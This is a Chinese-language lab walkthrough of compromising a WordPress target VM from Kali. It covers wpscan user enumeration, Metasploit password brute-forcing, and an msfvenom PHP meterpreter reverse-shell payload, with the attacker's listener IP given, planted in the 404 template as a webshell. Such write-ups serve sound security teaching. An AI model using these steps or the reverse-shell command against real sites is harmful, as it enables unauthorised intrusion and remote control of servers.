-



实验环境:

- 攻击机:Kali 192.168.253.12 靶机: Ubuntu 192.168.253.20

-

-

-



信息探测

-

-

-



深入挖掘





- 尝试访问敏感目录/secret/,进去之后发现有一个log in登录按钮,我们尝试登陆看看

- 登录之后发现当前并没有找到站点文件

- 将前面的域名更改为靶机的ip,可以成功进入(第一种方法)



- 在攻击机上完成 ip地址的映射 ,修改 /etc/hosts文件(第二种方法)

-



暴力破解





- 使用wpscan 命令对用户名进行探测,查看是否存在admin这个用户名

- 探测完毕,发现确有admin这个用户名

-





- 删去最后一条set,增加一条set — set username admin

- show options 查看要设置的选项

- 等待run运行结束,发现爆破出来的密码为: admin

- 使用 用户名:admin 密码:admin,进行登录

-

-





首先要制作webshell



- msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.253.12 lport=4444 -f raw



- 打开wordpress后台: Appearance——》Editor——》404 Template

- 将生成的payload复制到404模板中,之后点击上传

- 开启监听



- 使用浏览器访问该站点的404文件

-



- 查看一些系统信息

- sysinfo: 查看系统信息,shell:打开靶场的shell

